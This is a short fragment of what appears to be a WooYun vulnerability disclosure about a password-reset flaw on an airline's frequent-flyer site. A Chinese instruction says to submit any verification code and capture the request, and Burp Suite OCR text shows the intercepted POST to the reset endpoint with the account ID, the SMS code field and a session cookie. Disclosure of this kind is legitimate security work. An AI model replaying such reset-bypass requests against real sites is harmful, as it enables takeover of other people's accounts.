 输入任意验证码000000点击下一步抓包，注意数据包里的ID值119066，记录下来
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://ffp.okair.net:80 [123.150.41.244]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /resetpwd!resetSecond.action HTTP/1.1
Host: ffp.okair.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ffp.okair.net/resetpwd!resetFirst.action
Cookie: JSESSIONID=F2549FBF8B6516CE5192C9B059E3A460
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
ID=119066&verifymode=sms&verifytype=MMCZYZ&verifycode=123456
? < + > ID 2 matches
www.wooyun.org